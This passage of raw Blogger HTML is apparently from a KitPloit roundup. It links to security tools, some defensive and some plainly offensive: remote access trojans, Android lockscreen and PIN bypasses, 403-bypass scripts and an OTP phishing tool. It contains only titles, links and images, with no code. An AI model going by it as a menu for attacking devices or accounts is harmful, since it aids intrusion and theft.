padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"466\" data-original-width=\"639\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhkmsrW56PMBXLP5uKH0oNAxz_4kxZHpso2rWvSGDqwqZkXLMuJbfvFBTmQJbj2Ed-uxLYsOtTkfKhsFuzW5VfTqPFRSy3ofw2Rk7jORqxER45YAMrlpml_nxG8Y4TRHV7uePucFgWYaA_92K28CQ0YCmnnghp1_G0abjVg8Qx384AVDP29q9dsRXeNxg=s400\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n     \n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \u003Ch2\u003E\n      \u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2021\/01\/emp3r0r-linux-post-exploitation.html\" target=\"_blank\"\u003EEmp3R0R - Linux Post-Exploitation Framework Made By Linux User\u003C\/a\u003E\u003C\/li\u003E\n   \u003C\/h2\u003E\n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \n  \n  \u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiEZi9xf0kX4M34jg2I8IqDDdg2rlacfmhBwdUdGn8j8MEy74E-VDwCdpxZL3mI70YbvCS0B5EqVl1l9A8H4Uv3jW-1Z96wOAXyyJJS6INoGXkHdWnfddDJbbz9N7OF0L7mZgiYDz6-dMvCLEl-hZnEukJXcWyBheWTmSOUCdTt3kc7fJvF8aU-aKPMYw=s1406\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"1406\" data-original-width=\"1168\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiEZi9xf0kX4M34jg2I8IqDDdg2rlacfmhBwdUdGn8j8MEy74E-VDwCdpxZL3mI70YbvCS0B5EqVl1l9A8H4Uv3jW-1Z96wOAXyyJJS6INoGXkHdWnfddDJbbz9N7OF0L7mZgiYDz6-dMvCLEl-hZnEukJXcWyBheWTmSOUCdTt3kc7fJvF8aU-aKPMYw=s400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n  \n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \u003Ch2\u003E\n      \u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2021\/05\/murmurhash-tool-to-calculate-murmurhash.html\" target=\"_blank\"\u003EMurMurHash - Tool To Calculate A MurmurHash Value Of A Favicon To Hunt Phishing Websites On The Shodan Platform\u003C\/a\u003E\u003C\/li\u003E\n   \u003C\/h2\u003E\n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\n  \u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgMxWNlCfEvXJPahpZnGFIuSHBfKw3wG6hMhYNrPC0jzJhS9pBjcKSPq93Oj1Iwur6PepgJUrvlhqzx1qju_3jeCfKLn-wvWh4cdU3y1kPl1DWdzgyMyJYIXR7bI53gTFXLQyexaZg_68oMgEG8myG0RDq8l3yct4w-IWJmAMC4Uic1oS2C2kaNWsrTYA=s2048\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"1241\" data-original-width=\"2048\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgMxWNlCfEvXJPahpZnGFIuSHBfKw3wG6hMhYNrPC0jzJhS9pBjcKSPq93Oj1Iwur6PepgJUrvlhqzx1qju_3jeCfKLn-wvWh4cdU3y1kPl1DWdzgyMyJYIXR7bI53gTFXLQyexaZg_68oMgEG8myG0RDq8l3yct4w-IWJmAMC4Uic1oS2C2kaNWsrTYA=s400\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n  \n  \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \u003Ch2\u003E\n      \u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2021\/05\/cilocks-android-lockscreen-bypass.html\" target=\"_blank\"\u003ECiLocks - Android LockScreen Bypass\u003C\/a\u003E\u003C\/li\u003E\n   \u003C\/h2\u003E\n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\n  \u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjlKDePT7QrdidJi75I-s6fhYkKz2K8gmZ3e_TAZZ7eK2RjTOADY61UdtZklyx4NvWBroW0lM4HXv3_Z0o5EyLwicq-6gBgJBJBgCSlOJxAfFLR4_76BHrowxMK_lTVTglh1gbop9UDg8-CHQhO2OExMHCdSE641WCo7sQq4sOtvRwtIBYdTWu7CXxi1g=s650\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"513\" data-original-width=\"650\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjlKDePT7QrdidJi75I-s6fhYkKz2K8gmZ3e_TAZZ7eK2RjTOADY61UdtZklyx4NvWBroW0lM4HXv3_Z0o5EyLwicq-6gBgJBJBgCSlOJxAfFLR4_76BHrowxMK_lTVTglh1gbop9UDg8-CHQhO2OExMHCdSE641WCo7sQq4sOtvRwtIBYdTWu7CXxi1g=s400\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n  \n  \n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \u003Ch2\u003E\n      \u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2021\/10\/viper-intranet-pentesting-tool-with.html\" target=\"_blank\"\u003EViper - Intranet Pentesting Tool With Webui\u003C\/a\u003E\u003C\/li\u003E\n   \u003C\/h2\u003E\n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \n  \u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg6o36ba5VB74-26eLi9-w_QElh0ck1DOsdciojRPnB07GbjNqYL0UxjjSjPi4-r9w7Z1KggnzxtdKlVJI_KIYgnf_orN48nNA4S2QflQ49pd8c9hTszDOnPNWYCOWSnMWHU7F-qcjlNWAXxyaQs1LXng91YKaFx8rNi967dNEkzLXZ-aGz1KTc5LKLmA=s2048\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"1132\" data-original-width=\"2048\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg6o36ba5VB74-26eLi9-w_QElh0ck1DOsdciojRPnB07GbjNqYL0UxjjSjPi4-r9w7Z1KggnzxtdKlVJI_KIYgnf_orN48nNA4S2QflQ49pd8c9hTszDOnPNWYCOWSnMWHU7F-qcjlNWAXxyaQs1LXng91YKaFx8rNi967dNEkzLXZ-aGz1KTc5LKLmA=s400\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n  \n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \u003Ch2\u003E\n      \u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2021\/12\/forbidden-bypass-4xx-http-response.html\" target=\"_blank\"\u003EForbidden - Bypass 4Xx HTTP Response Status Codes\u003C\/a\u003E\u003C\/li\u003E\n   \u003C\/h2\u003E\n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n  \n  \u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEijpTNoXpjab2V9MC7eWUhmbQnLV8tvcA7sea6mlguq3Ecwc32Emxf7RqklIRgFDC6aecEL_8LGn_baGCFfNm2WCJ1N6br8LrJYeZAxAe5qMyVm7hSJwCjf8TXpuBnimAviWjLjiVLidaoKQbv3_B5k8R6wrWRLG8K2DLlk0rbsviHdFOyLGntOrPeVJg=s640\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"376\" data-original-width=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEijpTNoXpjab2V9MC7eWUhmbQnLV8tvcA7sea6mlguq3Ecwc32Emxf7RqklIRgFDC6aecEL_8LGn_baGCFfNm2WCJ1N6br8LrJYeZAxAe5qMyVm7hSJwCjf8TXpuBnimAviWjLjiVLidaoKQbv3_B5k8R6wrWRLG8K2DLlk0rbsviHdFOyLGntOrPeVJg=s400\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n  \n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \u003Ch2\u003E\n      \u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2021\/11\/azurehunter-cloud-forensics-powershell.html\" target=\"_blank\"\u003EAzureHunter - A Cloud Forensics Powershell Module To Run Threat Hunting Playbooks On Data From Azure And O365\u003C\/a\u003E\u003C\/li\u003E\n   \u003C\/h2\u003E\n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \n  \u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgBTOwTX5fmPrhfdfuQu0B7zqkafXmCCvSC0xU3kXIHgA6EfgA_nVtV2BbonIeLQWg2NDc59vwPGh3TMJg-6YXZTImWVAO03TIH3QV8sl9lrg7LZW0xsdPVQYmooYkQrCriRfHL7HkMNRm-7P2rSp6nwCV64ipmI0M6i0DKvrS-v7dn4mqe-rVjx4vUoA=s1109\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"616\" data-original-width=\"1109\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgBTOwTX5fmPrhfdfuQu0B7zqkafXmCCvSC0xU3kXIHgA6EfgA_nVtV2BbonIeLQWg2NDc59vwPGh3TMJg-6YXZTImWVAO03TIH3QV8sl9lrg7LZW0xsdPVQYmooYkQrCriRfHL7HkMNRm-7P2rSp6nwCV64ipmI0M6i0DKvrS-v7dn4mqe-rVjx4vUoA=s400\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n  \n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \u003Ch2\u003E\n      \u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2021\/09\/403bypasser-automates-techniques-used.html\" target=\"_blank\"\u003E403Bypasser - Automates The Techniques Used To Circumvent Access Control Restrictions On Target Pages\u003C\/a\u003E\u003C\/li\u003E\n   \u003C\/h2\u003E\n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \n  \u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiT014in2ADKOj3XlHRWnUKwZcXT3z2IodVuFw1jzbRqTuRNTAsz9JLC052LvVq0M6PSPiBOiXJZzosye9gexPAYOCaJftoOGtWVCNa3P4FpcdfTFvO1uabiykWtgh6q2zd9wKi8v6ce9paXn5NikX63w795ok6DldneKifmc5SccRY06K_mKpcx3NVYA=s758\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"505\" data-original-width=\"758\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiT014in2ADKOj3XlHRWnUKwZcXT3z2IodVuFw1jzbRqTuRNTAsz9JLC052LvVq0M6PSPiBOiXJZzosye9gexPAYOCaJftoOGtWVCNa3P4FpcdfTFvO1uabiykWtgh6q2zd9wKi8v6ce9paXn5NikX63w795ok6DldneKifmc5SccRY06K_mKpcx3NVYA=s400\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n  \n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \u003Ch2\u003E\n      \u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2021\/11\/smuggler-http-request-smuggling-desync.html\" target=\"_blank\"\u003ESmuggler - An HTTP Request Smuggling \/ Desync Testing Tool\u003C\/a\u003E\u003C\/li\u003E\n   \u003C\/h2\u003E\n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \n  \u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg76SrvyXeeqAgubs3kCkNWUPtzUX1Xq4eQ2O_XyzOmETwKpGRM3gLIfcbLSZyqrGsihuVIkuAghoshNC4RixbrW3VI8hMTCrneL3taDeSmuGauT5f7giX_-G84mO1WKdMqkpVhQUIXEK-SGjJULfMHpwp5IaV2TMGuYcyG339OSmpr1Uh6RSejzr78gQ=s794\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"602\" data-original-width=\"794\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg76SrvyXeeqAgubs3kCkNWUPtzUX1Xq4eQ2O_XyzOmETwKpGRM3gLIfcbLSZyqrGsihuVIkuAghoshNC4RixbrW3VI8hMTCrneL3taDeSmuGauT5f7giX_-G84mO1WKdMqkpVhQUIXEK-SGjJULfMHpwp5IaV2TMGuYcyG339OSmpr1Uh6RSejzr78gQ=s400\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n  \n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \u003Ch2\u003E\n      \u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2021\/05\/nginxpwner-tool-to-look-for-common.html\" target=\"_blank\"\u003ENginxpwner - Tool to look for common Nginx misconfigurations and vulnerabilities\u003C\/a\u003E\u003C\/li\u003E\n   \u003C\/h2\u003E\n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n  \n  \u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh0sUkfqezX2iSn1c5vU74_CXhwSktSxgBPyeV1xs8B-m9z8rVSomlUbGe2QPqPTojhPV01Bsm-jjmIMUi70rYJcgPpgZsQIO-nle86_eGtJ7Aq54GvRdHBlxuQZ-bWmz7DYvAkeH8lEUc9jcUjYEBS2zu4PgpY8v8VV9XHAHLiWAPW_5HZmIPy2k5WKg=s1029\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"352\" data-original-width=\"1029\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh0sUkfqezX2iSn1c5vU74_CXhwSktSxgBPyeV1xs8B-m9z8rVSomlUbGe2QPqPTojhPV01Bsm-jjmIMUi70rYJcgPpgZsQIO-nle86_eGtJ7Aq54GvRdHBlxuQZ-bWmz7DYvAkeH8lEUc9jcUjYEBS2zu4PgpY8v8VV9XHAHLiWAPW_5HZmIPy2k5WKg=s400\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n  \n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \u003Ch2\u003E\n      \u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2021\/09\/sharpml-machine-learning-network-share.html\" target=\"_blank\"\u003ESharpML - Machine Learning Network Share Password Hunting Toolkit\u003C\/a\u003E\u003C\/li\u003E\n   \u003C\/h2\u003E\n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \n  \u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgQcrrr-X2ISrQs6IhbPDoZqOjDXaip2s7cXUknflUkCwg9rjjeOEvP-DPGkOjDrQU-KKMffd_6RQtCd0wxjvz4N01nYtChv5GAvC0nAu54tbfEVgSQoabV5JDhhIUNqJaDE4nThyPdhVwdZVcEXARMMYTykAl8GY9dGEbhYmfJgMkGAhw0rcj5Uz3dOw=s1073\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"670\" data-original-width=\"1073\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgQcrrr-X2ISrQs6IhbPDoZqOjDXaip2s7cXUknflUkCwg9rjjeOEvP-DPGkOjDrQU-KKMffd_6RQtCd0wxjvz4N01nYtChv5GAvC0nAu54tbfEVgSQoabV5JDhhIUNqJaDE4nThyPdhVwdZVcEXARMMYTykAl8GY9dGEbhYmfJgMkGAhw0rcj5Uz3dOw=s400\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n  \n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \u003Ch2\u003E\n      \u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2021\/10\/petereport-open-source-application.html\" target=\"_blank\"\u003EPeTeReport - An Open-Source Application Vulnerability Reporting Tool\u003C\/a\u003E\u003C\/li\u003E\n   \u003C\/h2\u003E\n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\n  \u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjK067qpx9dllm2cqkw27KriApSPVvCiQMpSaKoAYYs-S_eIQYLEqYUVW_eIYISk6fT_TW0JwQBmfVxcoPHWSEnwwyzWrsDAPLutnUO9uoWxr3UHDCP7-kaRxID0cqswk20y7txyUUWKdY9lDUabppl_Y5LteEPY5Q6GZdD3b-RR6slEYj1sre_CDQoNQ=s2595\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"1212\" data-original-width=\"2595\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjK067qpx9dllm2cqkw27KriApSPVvCiQMpSaKoAYYs-S_eIQYLEqYUVW_eIYISk6fT_TW0JwQBmfVxcoPHWSEnwwyzWrsDAPLutnUO9uoWxr3UHDCP7-kaRxID0cqswk20y7txyUUWKdY9lDUabppl_Y5LteEPY5Q6GZdD3b-RR6slEYj1sre_CDQoNQ=s400\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n  \n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \u003Ch2\u003E\n      \u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2021\/01\/byp4xx-simple-bash-script-to-bypass-403.html\" target=\"_blank\"\u003EByp4Xx - Simple Bash Script To Bypass \"403 Forbidden\" Messages With Well-Known Methods Discussed In #Bugbountytips\u003C\/a\u003E\u003C\/li\u003E\n   \u003C\/h2\u003E\n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \n  \u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiE3XfCkho-GPgGYOmIj4gE-Vk4usZLM4jsQQROuJt81P3KQSNRB6swqjd45OKnHRfy0pqpfSNjp5PY5IeW_KwHxTZ13UwaFrJE7SY9gRD60efK5UAH1W7yL5QV71svFHe8VHMtaTUNoryA50bnZxkMFhu11t4l9nJH_0ai9l5Oj1JvX_HRmgRcfjxqrg=s760\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"380\" data-original-width=\"760\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiE3XfCkho-GPgGYOmIj4gE-Vk4usZLM4jsQQROuJt81P3KQSNRB6swqjd45OKnHRfy0pqpfSNjp5PY5IeW_KwHxTZ13UwaFrJE7SY9gRD60efK5UAH1W7yL5QV71svFHe8VHMtaTUNoryA50bnZxkMFhu11t4l9nJH_0ai9l5Oj1JvX_HRmgRcfjxqrg=s400\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n  \n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \u003Ch2\u003E\n      \u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2021\/11\/sillyrat-cross-platform-multifunctional.html\" target=\"_blank\"\u003ESillyRAT - A Cross Platform Multifunctional (Windows\/Linux\/Mac) RAT\u003C\/a\u003E\u003C\/li\u003E\n   \u003C\/h2\u003E\n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\n  \u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjMTvtA6nqYpDWcSK9WbUQFQQp6IO296YB4Zfc0lMhUPNQX-TqT57E_SmhTLAIrVuBc1J_5HLYBI_QuAr7tSvumDzxIeyro_2TmjZRiA4o32vxE61rcXEuKEgZeMRTsob1eG6N9TaNSZJJItgLF4qsxTXBvpmJq4W1yfClZRXYsLLiPFsyE4omDKawXvA=s1882\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"926\" data-original-width=\"1882\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjMTvtA6nqYpDWcSK9WbUQFQQp6IO296YB4Zfc0lMhUPNQX-TqT57E_SmhTLAIrVuBc1J_5HLYBI_QuAr7tSvumDzxIeyro_2TmjZRiA4o32vxE61rcXEuKEgZeMRTsob1eG6N9TaNSZJJItgLF4qsxTXBvpmJq4W1yfClZRXYsLLiPFsyE4omDKawXvA=s400\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n  \n  \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \u003Ch2\u003E\n      \u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2021\/10\/qu1cksc0pe-all-in-one-static-malware.html\" target=\"_blank\"\u003EQu1cksc0pe - All-in-One Static Malware Analysis Tool\n\u003C\/a\u003E\u003C\/li\u003E\n   \u003C\/h2\u003E\n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n  \n  \u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjXMcibvLr1hmsXVzSos-VN7chDu7q91DhpsQc9FUiiOej4oPiwO-SzoF3_3_FzHxlsCe2FAQszWAwkS3_vWxsW4JTkMWE1X5TOGlvER8TAa19VqhV7tsiT7Ju90lcTc8CdMnGM_700_v-N0BKt4ZCBAhEXqarH2kx4jyEAI7CwGhl_edCH9HHpqReJnQ=s1028\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"558\" data-original-width=\"1028\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjXMcibvLr1hmsXVzSos-VN7chDu7q91DhpsQc9FUiiOej4oPiwO-SzoF3_3_FzHxlsCe2FAQszWAwkS3_vWxsW4JTkMWE1X5TOGlvER8TAa19VqhV7tsiT7Ju90lcTc8CdMnGM_700_v-N0BKt4ZCBAhEXqarH2kx4jyEAI7CwGhl_edCH9HHpqReJnQ=s400\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n  \n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \u003Ch2\u003E\n      \u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2021\/04\/android-pin-bruteforce-unlock-android.html\" target=\"_blank\"\u003EAndroid-PIN-Bruteforce - Unlock An Android Phone (Or Device) By Bruteforcing The Lockscreen PIN\u003C\/a\u003E\u003C\/li\u003E\n   \u003C\/h2\u003E\n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n  \n  \u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhlr5C9puqCUbbPaTIHfKkXJlq2y5V4njJPE1uZzvurHL5kKxM4qboFErXpKmH0eG6ujEqE9ZHRlYRN3XYm_Tx1NIqz8M02cNMfF8agNE0PpmMrRERwtx819QyHAk7np_l889vS_r0KwLh4kmKt1bSwyFyTsSzpWiBerPptMIk6FykuIQPvlEPbN5UHSg=s989\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"684\" data-original-width=\"989\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhlr5C9puqCUbbPaTIHfKkXJlq2y5V4njJPE1uZzvurHL5kKxM4qboFErXpKmH0eG6ujEqE9ZHRlYRN3XYm_Tx1NIqz8M02cNMfF8agNE0PpmMrRERwtx819QyHAk7np_l889vS_r0KwLh4kmKt1bSwyFyTsSzpWiBerPptMIk6FykuIQPvlEPbN5UHSg=s400\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n  \n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \u003Ch2\u003E\n      \u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2021\/01\/arbitrium-rat-cross-platform-fully.html\" target=\"_blank\"\u003EArbitrium-RAT - A Cross-Platform, Fully Undetectable Remote Access Trojan, To Control Android, Windows And Linuxt\u003C\/a\u003E\u003C\/li\u003E\n   \u003C\/h2\u003E\n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n  \n  \u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiq1NtF8-ot3rHLJ8HW9F2JG6PaX4ebre2ILzofKFnm0LGs1IOwps3YqAMqbjASv8ijc1AEMn8agVZGruBO-I6YWOIELNj2-nNSEcdUTTQzxP2Ja3k2JHylvg58KpG2xTOs135TrdBgavqUoC6xXgo-fXhBlWJaECfHn6s48e8-biAzd4Ygzi0_w-DSow=s1280\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiq1NtF8-ot3rHLJ8HW9F2JG6PaX4ebre2ILzofKFnm0LGs1IOwps3YqAMqbjASv8ijc1AEMn8agVZGruBO-I6YWOIELNj2-nNSEcdUTTQzxP2Ja3k2JHylvg58KpG2xTOs135TrdBgavqUoC6xXgo-fXhBlWJaECfHn6s48e8-biAzd4Ygzi0_w-DSow=s400\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n  \n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \u003Ch2\u003E\n      \u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2020\/10\/advphishing-this-is-advance-phishing.html\" target=\"_blank\"\u003EAdvPhishing - This Is Advance Phishing Tool! OTP PHISHING\u003C\/a\u003E\u003C\/li\u003E\n   \u003C\/h2\u003E\n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \n  \u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca 